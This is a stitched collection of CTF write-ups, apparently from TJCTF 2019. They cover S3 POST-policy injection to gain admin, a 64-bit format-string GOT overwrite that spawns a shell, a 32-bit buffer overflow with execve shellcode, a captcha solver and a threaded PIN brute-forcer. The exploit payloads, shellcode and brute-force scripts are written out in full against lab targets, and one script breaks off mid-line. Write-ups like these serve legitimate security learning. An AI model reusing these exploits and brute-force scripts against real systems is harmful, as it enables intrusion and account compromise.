
The decoded base64:```json{ "expiration": "2019-04-06T14:17:03.000Z", "conditions": [ ["content-length-range", 1, 10000], {"bucket": "cloudb-profilepics"}, {"acl": "public-read"}, ["starts-with", "$key", "profilepics/"] ]}```
- A POST request to the Amazon AWS S3 bucket using the amazon standard for this kind of requests, explained here: https://docs.aws.amazon.com/AmazonS3/latest/API/sigv4-post-example.html

Seems like first we are creating a policy, then using this policy to POST our profile pic to the S3 bucket.
Our profile pic is saved at ```/profilepics/[email protected]/ejemplo.jpeg```.
Also, the application lets us request our profile information, at ```/userinfo/[email protected]/info.json``` endpoint, returning the following JSON:
```json{ "admin": false, "profilepic": "/profilepics/[email protected]/ejemplo.jpeg", "hmac": "427881d9d33e2e619047bbaff90205a6c804524405d3574c8f4dfcabee162788", "name": "idiotsctf", "email": "[email protected]"}```
Hmm... that "admin" flag set to ```false```, seems like we will need to overwrite our ```/userinfo/[email protected]/info.json``` profile file and set the admin flag to true.
### Understanding a bit how AWS S3 POST Policy works.Before continuing, it's necesary to understand a bit how AWS S3 policy works. Amazon let developers upload content via POST requests to a S3 bucket. To do this, the developer needs to define a policy parameter for each user upload, this is what the ```GET /signature``` request does.
That policy controls how much time the client-side has to upload the content, where it's going to be uploaded, the content type, which bucket is allowed etc.
The above JSON policy (on Intro), tells:- Your POST upload permission ends at ```2019-04-06T14:17:03.000Z```- You can upload files between 1 and 10000 bytes length.- You are allowed to upload it to cloudb-profilepics bucket.- Your ACL will be public-read, so everyone can read the content you upload.- And the S3 bucket key where you upload the content, must start with ```profilepics/```
### The magic of team work.Phiber, from int3pids is one of our ID10Ts team colleague, he was the first who started working on this challenge. When I woke up, he had some work done over the challenge as he realized **how to inject characters on the S3 policy** generated by the ```/signature``` controller.
- First he found the secret key which where used to create the sign on the ```hmac``` parameter. That signed the ```acl``` parameter. The key was ```[object Object]```, literally.- Second, he was able to inject JSON strings on the ```acl``` parameter. Let's explain it:
A "common" query, could be ```/signature?hmac=<hmac>&acl=public-read```, this returns the above mentioned JSON (on Intro). Now, if we inject some strings, like this: ```/signature?hmac=<hmac>&acl=public-read'} test```, the base64 encoded policy acl looks like this:
``` ... {'acl': 'public-read'}, test ...```
We can inject things on the policy!!!
### Looking for the buckets.Now we know that we can tamper the policy, we know we need to overwrite ```/userinfo/[email protected]/info.json``` file to obtain admin privileges, but we don't know the S3 bucket name where the user information is being stored.
**Patatas in action:**Our team mate @HackingPatatas has an incredible ability to try random things and make it work. He tried ```cloud-users.s3.amazonaws.com``` and it was a valid bucket. So it's highly probable that the ```info.json```file is being stored on that bucket.
### Bypassing policy restrictions.The policy tells us we can't just query ```cloud-users``` bucket, as the buckets and the keys of the buckets we are allowed to query, are well defined on the policy. We need to figure out how to invalidate those restrictions and add our own.
If we try to POST something like this :```POST https://cloudb-users.s3.amazonaws.com/
{"key":"users/[email protected]/info.json",...}```
The AWS S3 server will fail as the policy only allows ```cloud-profilepics``` as bucket and ```profilepics/``` as bucket key path.
A way to bypass, at least the ```bucket``` restriction is adding another ```conditions``` JSON block. In JSON if the same key appears many times on the same level, the last is going to be the valid one. In this case, as the ```conditions``` directive appears before the user controlled ```acl``` injectable parameter, we can inject something like this to invalidate the previous conditions:
```public-read'}], 'conditions': [['starts-with', '$key', 'users/'],{'bucket':'cloudb-users'},{'acl':'public-read```
See how we are closing the previous ```condition``` with ```]```, and opening a new one, with the ```cloud-users``` as allowed bucket. This returned the error ```Invalid according to Policy: Policy Condition failed: ["starts-with", "$key", "profilepics/"]```
Hmmm, our ```starts-with``` directive is being overwritted by the original one, which is after our injection point.
### The magic of the patata... again.We need to find a way to invalidate the second ```starts-with: profilepics/``` directive, we can do this by creating a new JSON block at the end of our injection, like this:
``` (our injection) ... ], 'new-block': [{'acl': 'public-read```, so the second ```starts-with``` is not going to be inside the ```conditions``` block anymore. BUUUUUUT, we just can't declare blocks with names other than ```conditions``` or ```expiration``` or we get an error like this ```Invalid Policy: Unexpected: 'new-block'```.
This is terrible, we can only use two directives, the first one, ```conditions```, will overwrite our injected condition again, so we do not win anything, and the second, ```expiration```, only supports a single string as value.
After a bit of try, error, try, error, our team mate @HackingPatatas, made it again. He wrotes on team's chat: ```DarkPatatas, [6 abr 2019 15:29:10]:ostia.. un sec (the hell... wait a second...)
JAJASDJASJASODJASOJDAOSJDAOSJdas (laughts in spanish)
ME MATO (I'll kill myself)
lo tengo (I got it)```
What? How?
He just fucking tested ```Conditions``` instead of ```conditions```, and Amazon take it as a valid Policy key, but not applying it as a condition for the policy, so we successfully bypassed al the restrictions.
The next step is do the same but this time, uploading an ```info.json``` to /users/[email protected]/info.json, with the "admin" flag set to ```true```. And...

Ding ding ding!!! We are admin!!! And, of course, now we can go to ```/admin``` endpoint, authenticate and read the flag.
### Final thoughts
What the hell Amazon?
Thanks to all the team, specially @phiber_int3 and @HackingPatatas to help a lot on solving this challenge. It was really funny and challenging! |
# Printf PolyglotBinary
## Challenge
Written by nthistle
Security Consultants Inc. just developed a new portal! We managed to get a hold of the source code, and it doesn't look like their developers know what they're doing.
nc p1.tjctf.org 8003
## Solution
We have a 64-bit executable. Look at the source code and the user input is directly placed into printf(), thus it is vulnerable to format string attack
printf("I have your email as:\n"); printf(email);
From here we see that there is also a segfault placed in on purpose. This means that no ROP is possible and we need to execute the format string such that it can spawn a shell here.
void newsletter() { printf("Thanks for signing up for our newsletter!\n"); printf("Please enter your email address below:\n"); char email[256]; fgets(email, sizeof email, stdin); printf("I have your email as:\n"); printf(email); printf("Is this correct? [Y/n] "); char confirm[128]; fgets(confirm, sizeof confirm, stdin); if (confirm[0] == 'Y' || confirm[0] == 'y' || confirm[0] == '\n') { printf("Great! I have your information down as:\n"); printf("Name: Evan Shi\n"); printf("Email: "); printf(email); } else { printf("Oops! Please enter it again for us.\n"); } int segfault = *(int*)0; // TODO: finish this method, for now just segfault, // we don't want anybody to abuse this }
If you notice, printf() is called twice. If we were to overwrite the GOT entry of printf() with system(), we will be able to have this...
fgets(email, sizeof email, stdin); printf("I have your email as:\n"); printf(email);
// after overwriting printf->system if (confirm[0] == 'Y' || confirm[0] == 'y' || confirm[0] == '\n') { system("Great! I have your information down as:\n"); system("Name: Evan Shi\n"); system("Email: "); system(email);
Hence, we can place a 'sh;#' string in the buffer and execute a format string attack to overwrite the GOT entry.
### Find buffer offset
Fuzz for the offset using this payload
ABCD1234 1(%016lx) 2(%016lx) 3(%016lx) 4(%016lx) 5(%016lx) 6(%016lx) 7(%016lx) 8(%016lx) 9(%016lx) 10(%016lx) 11(%016lx) 12(%016lx) 13(%016lx) 14(%016lx) 15(%016lx) 16(%016lx) 17(%016lx) 18(%016lx) 19(%016lx) 20(%016lx) 21(%016lx) 22(%016lx) 23(%016lx) 24(%016lx) 25(%016lx) 26(%016lx) 27(%016lx) 28(%016lx) 29(%016lx) 30(%016lx) 31(%016lx) 32(%016lx) 33(%016lx) 34(%016lx) 35(%016lx) 36(%016lx) 37(%016lx) 38(%016lx) 39(%016lx) 40(%016lx)
From here we see the offset is at 24 where we see the start of the buffer `24(4847464544434241)`.
# nc p1.tjctf.org 8003 Welcome to the brand new Security Consultants Inc. portal! What would you like to do? 1.) View the Team! 2.) Check the date. 3.) Sign up for our newsletter! 4.) Report a bug. x.) Exit. 3 Thanks for signing up for our newsletter! Please enter your email address below: ABCDEFGH 1(%lx) 2(%lx) 3(%lx) 4(%lx) 5(%lx) 6(%lx) 7(%lx) 8(%lx) 9(%lx) 10(%lx) 11(%lx) 12(%lx) 13(%lx) 14(%lx) 15(%lx) 16(%lx) 17(%lx) 18(%lx) 19(%lx) 20(%lx) 21(%lx) 22(%lx) 23(%lx) 24(%lx) 25(%lx) 26(%lx) 27(%lx) 28(%lx) 29(%lx) 30(%lx) 31(%lx) 32(%lx) 33(%lx) 34(%lx) 35(%lx) 36(%lx) 37(%lx) 38(%lx) 39(%lx) 40(%lx)
I have your email as: ABCDEFGH 1(7f4ddaef37e3) 2(7f4ddaef48c0) 3(7f4ddac17154) 4(15) 5(7f4ddaef48d0) 6(1000) 7(7f4ddab851aa) 8(9) 9(6a702f) 10(1) 11(c1ff) 12(0) 13(0) 14(0) 15(1000) 16(0) 17(0) 18(0) 19(0) 20(0) 21(0) 22(0) 23(0) 24(4847464544434241) 25(2029786c25283120) 26(332029786c252832) 27(28342029786c2528) 28(2528352029786c25) 29(6c2528362029786c) 30(786c252837202978) 31(29786c2528382029) 32(2029786c25283920)Is this correct? [Y/n] Oops! Please enter it again for us.
We can test it
$ nc p1.tjctf.org 8003 Please enter your email address below: ABCD %24$08x I have your email as: ABCD 44434241
Now, we need to place an address we want to write to in the buffer. Using the offset found, we can use format string to select it and write to it using `%n` or by selecting the offset at `%24$n`.
---
### ELF Addresses
##### PLT table addresses
From disassembly
j_printf: // printf@plt 00000000004006f0 jmp qword [printf@GOT]
j_system: // system@plt 00000000004006e0 jmp qword [system@GOT]
##### GOT table addresses
From disassembly
system@GOT: // system 0000000000602040 dq 0x0000000000603028 printf@GOT: // printf 0000000000602048 dq 0x0000000000603030
Alternatively, use objdump
# objdump -R ./printf_polyglot
./printf_polyglot: file format elf64-x86-64
DYNAMIC RELOCATION RECORDS OFFSET TYPE VALUE 0000000000601ff0 R_X86_64_GLOB_DAT __libc_start_main@GLIBC_2.2.5 0000000000601ff8 R_X86_64_GLOB_DAT __gmon_start__ 0000000000602080 R_X86_64_COPY stdout@@GLIBC_2.2.5 0000000000602090 R_X86_64_COPY stdin@@GLIBC_2.2.5 0000000000602018 R_X86_64_JUMP_SLOT putchar@GLIBC_2.2.5 0000000000602020 R_X86_64_JUMP_SLOT puts@GLIBC_2.2.5 0000000000602028 R_X86_64_JUMP_SLOT __stack_chk_fail@GLIBC_2.4 0000000000602030 R_X86_64_JUMP_SLOT setresgid@GLIBC_2.2.5 0000000000602038 R_X86_64_JUMP_SLOT setbuf@GLIBC_2.2.5 0000000000602040 R_X86_64_JUMP_SLOT system@GLIBC_2.2.5 0000000000602048 R_X86_64_JUMP_SLOT printf@GLIBC_2.2.5 0000000000602050 R_X86_64_JUMP_SLOT fgets@GLIBC_2.2.5 0000000000602058 R_X86_64_JUMP_SLOT strcmp@GLIBC_2.2.5 0000000000602060 R_X86_64_JUMP_SLOT getegid@GLIBC_2.2.5
---
I did lots of trials and errors, which is difficult to explain. However, these are some snippets of my debugging process.
In GDB, we can see the GOT table entry.
Before overwriting
(gdb) x/40x 0x0602040 0x602040: 0x004006e6 0x00000000 0x004006f6 0x00000000 0x602050: 0xf7e79990 0x00007fff 0x00400716 0x00000000
After overwriting with 0x14
(gdb) x/40x 0x0602040 0x602040: 0x004006e6 0x00000000 0x00000014 0x00007fff 0x602050: 0xf7e79990 0x00007fff 0x00400716 0x00000000
Realise that `0x004006f6` was replaced with `0x00000014`. It was successfully written, but only 4 bytes: `0x00000014 0x00007fff`. Whereas in 64-bits we are dealing with 8 byte addresses.
To solve this replace `%28$n` with `%28$ln` to write 8 bytes
Try again overwriting with 0x14, using `%ln`.
(gdb) x/40x 0x0602040 0x602040: 0x004006e6 0x00000000 0x00000014 0x00000000 0x602050: 0xf7e79990 0x00007fff 0x00400716 0x00000000
---
More explanation of how I formed the payload is in my script.
> [format_string.py](format_string.py)
***I did not solve this within the CTF because this was the first time I did format string attack on a 64-bit binary. Take note that 64-bit addresses are 8 bytes long and may contain NULL bytes. Hence, the address must be placed only after all the payload is written***
Final exploit
# (python format_string.py; cat) | nc p1.tjctf.org 8003
Welcome to the brand new Security Consultants Inc. portal! What would you like to do? 1.) View the Team! 2.) Check the date. 3.) Sign up for our newsletter! 4.) Report a bug. x.) Exit. Thanks for signing up for our newsletter! Please enter your email address below: I have your email as: sh;#
Great! I have your information down as: Name: Evan Shi sh: 1: Email:: not found ls -la total 44 dr-xr-xr-x 1 app app 4096 Apr 5 16:03 . drwxr-xr-x 1 root root 4096 Apr 2 22:41 .. -r--r--r-- 1 app app 220 Apr 4 2018 .bash_logout -r--r--r-- 1 app app 3771 Apr 4 2018 .bashrc -r--r--r-- 1 app app 807 Apr 4 2018 .profile -r-xr-xr-x 1 root root 33 Apr 2 22:22 flag.txt -r-xr-xr-x 1 root root 13072 Apr 5 16:03 printf_polyglot -r-xr-xr-x 1 root root 77 Apr 2 22:22 wrapper cat flag.txt tjctf{p0lygl0t_m0r3_l1k3_p0lynot}
References used for Format String Attack:
-https://samsclass.info/127/proj/p6-fs.htm-https://www.pwndiary.com/write-ups/angstrom-ctf-2018-personal-letter-write-up-pwn160/-https://nuc13us.wordpress.com/2015/09/04/format-string-exploit-overwrite-got/-https://www.ret2rop.com/2018/10/format-strings-got-overwrite-remote.html-https://github.com/zst123/picoctf-2018-writeups/tree/master/Solved/authenticate
## Flag
tjctf{p0lygl0t_m0r3_l1k3_p0lynot} |
# TJCTF 2019 `Silly Sledshop [bin 80]` writeup
## 問題

binというよりpwn系の問題。バイナリがソースコード付きで配布されていて、サーバでそのバイナリのサービスが公開されている。
## 解法
### 簡単な調査
まずはバイナリをチェック。CanaryもないしPIEも無いしゆるゆるじゃん!と最初は思った。
```bash-statement$ sarucheck ./sledshopo: Partial RELROo: No Canary foundo: NX disabledo: No PIEx: No RPATHx: No RUNPATH$```
32bit。これも余裕そう。
```bash-statement$ file sledshopsledshop: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-, for GNU/Linux 2.6.32, BuildID[sha1]=28fae6ecbea7effce8bcd28dd0e53dbd40ecd702, not stripped$```
ソースコードを見るとgets使ってるし、ここ叩くんだろうと容易に分かる。バッファオーバフロー起こしてシェルコード送れば余裕だとここでも思った。```Cvoid shop_order() { int canary = 0; char product_name[64];
printf("Which product would you like?\n"); gets(product_name);
if (canary) printf("Sorry, we are closed.\n"); else printf("Sorry, we don't currently have the product %s in stock. Try again later!\n", product_name);}```
早速繋いでみる。簡単にstackdump起こせる。
```bash-statement$ nc p1.tjctf.org 8010The following products are available:| Saucer | $1 || Kicksled | $2 || Airboard | $3 || Toboggan | $4 |Which product would you like?AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAASorry, we are closed.timeout: the monitored command dumped core$```
ここまで来て戦略を1. returnアドレス書き変えで無限ループを実現。2. shellcode送る3. shellcode実行
と立てた。
### IPの取得
まずはgdbで追いながらスタック上の戻り番地を特定。1. gdbでrunして2. 文字列コピペして3. segmentation fault起こさせて4. $eipに入ってる値からproduct_nameの81~84番目で行けそうなことが判明。
```bash-statement$ gdb ./sledshopGNU gdb (Ubuntu 8.1-0ubuntu3) 8.1.0.20180409-gitCopyright (C) 2018 Free Software Foundation, Inc.License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>This is free software: you are free to change and redistribute it.There is NO WARRANTY, to the extent permitted by law. Type "show copying"and "show warranty" for details.This GDB was configured as "x86_64-linux-gnu".Type "show configuration" for configuration details.For bug reporting instructions, please see:<http://www.gnu.org/software/gdb/bugs/>.Find the GDB manual and other documentation resources online at:<http://www.gnu.org/software/gdb/documentation/>.For help, type "help".Type "apropos word" to search for commands related to "word"...GEF for linux ready, type `gef' to start, `gef config' to configure77 commands loaded for GDB 8.1.0.20180409-git using Python engine 3.6[*] 3 commands could not be loaded, run `gef missing` to know why.Reading symbols from ./sledshop...(no debugging symbols found)...done.gef➤ runStarting program: /home/saru/wani-writeup/2019/04-tjctf/bin-silly-sledshop/sledshopThe following products are available:| Saucer | $1 || Kicksled | $2 || Airboard | $3 || Toboggan | $4 |Which product would you like?AAAAABBABBCCACCDDADDEEAEEFAFFFGGAGGHHAHHIIAIIJJAJJKKAKKLLALLMMAMMNNANNOOAOOPPAPPQQAQQRRARRSSASSTTTATTSorry, we are closed.
Program received signal SIGSEGV, Segmentation fault.```

`objdump -d -M intel ./sledshop shop_list`を実行して`shop_list()`を呼んでいるアドレス「`0x804862d`」にリターンすることを決定。というのもshop_list呼ぶところに戻ればリストが二回表示されて分かりやすいから。
```bash-statement08048617 <main>: 8048617: 8d 4c 24 04 lea ecx,[esp+0x4] 804861b: 83 e4 f0 and esp,0xfffffff0 804861e: ff 71 fc push DWORD PTR [ecx-0x4] 8048621: 55 push ebp 8048622: 89 e5 mov ebp,esp 8048624: 51 push ecx 8048625: 83 ec 04 sub esp,0x4 8048628: e8 fe fe ff ff call 804852b <shop_setup> 804862d: e8 31 ff ff ff call 8048563 <shop_list> 8048632: e8 85 ff ff ff call 80485bc <shop_order> 8048637: b8 00 00 00 00 mov eax,0x0 804863c: 83 c4 04 add esp,0x4```
1. オーバフロー用の文字列を吐き出す`make_string001.py`を作成2. `make_string001.py`の実行結果をexploit001.txtに出力3. `cat exploit001.txt | ./sledshop` を実行
で見事リストが二回表示されることを確認できた。これでIP (Instruction Pointer)はゲット。
```python:make_string001.pyimport sys
sys.stdout.buffer.write(b"A" * 80 + b"\x2d\x86\x04\x08EFGHIJ\n")```
```bash-statement$ python make_string001.py > exploit001.txt```
```bash-statement$ cat exploit001.txt | ./sledshopThe following products are available:| Saucer | $1 || Kicksled | $2 || Airboard | $3 || Toboggan | $4 |Which product would you like?Sorry, we are closed.The following products are available:| Saucer | $1 || Kicksled | $2 || Airboard | $3 || Toboggan | $4 |Which product would you like?Sorry, we don't currently have the product AAAAAAAAAAAA▒▒▒▒▒(▒▒AAAAAAAAk▒▒ in stock. Try again later!Segmentation fault (core dumped)$```
### シェルコードの送り込み&実行
今度はシェルコードを送り込む。まずは動作結果が分かりやすいlsが実行できるシェルコードを作成。lsの良いところはshに変えればシェルにも変わるところ。シェルコードを置ける位置を`0xffffd430`と確認して、攻撃用文字列を吐く`make_string002.py`を作成、gdb上で動作確認。行った。正直ここでもうこの問題は終わったと思っていました...
```pythonb"\x68\x2f\x6c\x73\x00\x68\x2f\x62\x69\x6e\x89\xe3\x31\xd2\x52\x53\x89\xe1\xb8\x0b\x00\x00\x00\xcd\x80"```
```python: make_string002.pyimport sys
shellcode_ls = b"\x68\x2f\x6c\x73\x00\x68\x2f\x62\x69\x6e\x89\xe3\x31\xd2\x52\x53\x89\xe1\xb8\x0b\x00\x00\x00\xcd\x80"
sys.stdout.buffer.write(b"A" * 20 + shellcode_ls + b"B" * 35 + b"\x30\xd4\xff\xff\n")
```
```bash-statement$ python make_string002.py > exploit002.txt```
```bash-statementgef➤ run < exploit002.txtStarting program: /home/saru/wani-writeup/2019/04-tjctf/bin-silly-sledshop/sledshop < exploit002.txtThe following products are available:| Saucer | $1 || Kicksled | $2 || Airboard | $3 || Toboggan | $4 |Which product would you like?Sorry, we are closed.process 29638 is executing new program: /bin/ls[Thread debugging using libthread_db enabled]Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".a.outattack.shexploit001.txt[Inferior 1 (process 29638) exited normally]gef➤ ```
### ASLRとの戦い
まずは動いたコードを使ってexploit「`solve001.py`」を書いてみたけどまぁこれは予想通りシェルは取れない。gdb上での実行と実際の実行では環境変数などへの影響でスタックに積まれているデータが変わってアドレスも変わってしまうことを知っていたのでこれはまぁそうかなと納得。
```python:solve001.pyimport socketimport telnetlibimport sysimport struct
def read_until(sock, s): line = b"" while line.find(s) < 0: line += sock.recv(1) return line
host = "p1.tjctf.org"port = 8010
target_addr = int(0xffffd430)print("%x" % (target_addr))target_addr = struct.pack(" |
# Sight at LastMisc
## Challenge
nc p1.tjctf.org 8005
## Solution
Challenge gives us an image with many circles. We need to get center points of the circles.
$ nc p1.tjctf.org 8005 To get the flag, solve a hundred captchas in 500 seconds! Find the minimum distance between the centers of two circles to continue: <base64 image>
My initial thought was to use some sort of circle detecting algorithm to get the center of the circles. However, it is realised that the algorithm is not very accurate.
- https://www.pyimagesearch.com/2014/07/21/detecting-circles-images-using-opencv-hough-circles/
It is noticed that the images all have high contrast with no overlapping circles

Hence, we can simply use a bounding rectangle to contain the circle.
The center point of the bounding rectangle is also the center point of the circle. The distances between each combination of the points are calculated and the minimum distance is found.
- http://hanzratech.in/2015/02/24/handwritten-digit-recognition-using-opencv-sklearn-and-python.html- https://www.geeksforgeeks.org/closest-pair-of-points-onlogn-implementation/
Using Python OpenCV, I made it detect all the circles and also get the center points. 
Now, interface it with the server to get the flag
$ python3 solver.py Received: To get the flag, solve a hundred captchas in 500 seconds! Find the minimum distance between the centers of two circles to continue: ... ... ... Found 25 circles Found distance: 46.87216658103186 Received: Correct! You have 430.0 seconds left.
Nice! Your flag is: tjctf{i5_th1s_c0mput3r_v1si0n?}
## Flag
tjctf{i5_th1s_c0mput3r_v1si0n?} |
# Simple Secure Secrets```Written by evanyeyeye
nc p1.tjctf.org 8000```
Basically you need to guess the pin code for flag
```Welcome to the Simply Secure Service! (TRIAL)The product: an impregnable bunker for your most vulnerable secrets.---------------------------------------------Commands: l - List all secret names s - Store a secret r - Reveal a secret u - Upgrade to PRO h - Display this help menu x - Exit service> rSecret name: tjctfSecret pin: 000001Invalid pin. The appropriate authorities have been notified.```
My first thought was there is a bug or what, but I couldn't find it
Assume the pin code is constant
I decided to brute force the pin number but its **1 million possible code**
Its possible possible using multiple thread and pwntools
[my script in python:](solve.py)```pythonfrom pwn import *from threading import Threadimport reimport sys
def guessing(fromNum,toNum): s = remote('p1.tjctf.org',8000) s.recvuntil("> ") for i in range(fromNum,toNum): s.sendline('r') s.sendline('tjctf') s.sendline("%06d" % i) text = s.recv() if(re.findall("tjctf{.*}",text)): print re.findall("tjctf{.*}",text)[0] print "Pin : %06d" % iif len(sys.argv) == 3: i = int(sys.argv[1]) while (i != int(sys.argv[2])): thread1 = Thread(target=guessing,args=(i,i+1000)) thread1.start() i += 1000else: print "Need 2 arguments!\npython solve.py from to"```Running using two arguments:```bashpython solve.py 0 100000 # Brute force pin from 000000 to 100000```Is this only 0 to 100,000, so I open 10 different teminal with different range:```bashpython solve.py 100000 200000 # Second Terminal
python solve.py 100000 200000 # Third Terminal
python solve.py 100000 200000 # Forth Terminal......python solve.py 900000 1000000 # Tenth Terminal```**Just be patient**
After around 15 minutes I get the Flag!!```bash[+] Opening connection to p1.tjctf.org on port 8000: Done[+] Opening connection to p1.tjctf.org on port 8000: Done[+] Opening connection to p1.tjctf.org on port 8000: Done[+] Opening connection to p1.tjctf.org on port 8000: Done[+] Opening connection to p1.tjctf.org on port 8000: Done[+] Opening connection to p1.tjctf.org on port 8000: Done[+] Opening connection to p1.tjctf.org on port 8000: Done[+] Opening connection to p1.tjctf.org on port 8000: Done[+] Opening connection to p1.tjctf.org on port 8000: Done[+] Opening connection to p1.tjctf.org on port 8000: Done[+] Opening connection to p1.tjctf.org on port 8000: Done[+] Opening connection to p1.tjctf.org on port 8000: Done[+] Opening connection to p1.tjctf.org on port 8000: Done.........tjctf{1_533_y0u_f0rc3d_y0ur_w4y_1n}Pin : 720561```But I don't know why I can't use this pin the reveal the flag:```Welcome to the Simply Secure Service! (TRIAL)The product: an impregnable bunker for your most vulnerable secrets.---------------------------------------------Commands: l - List all secret names s - Store a secret r - Reveal a secret u - Upgrade to PRO h - Display this help menu x - Exit service> rSecret name: tjctfSecret pin: 72-561Secret pin must be in ###### format.> rSecret name: tjctf Secret pin: 720561Invalid pin. The appropriate authorities have been notified.> 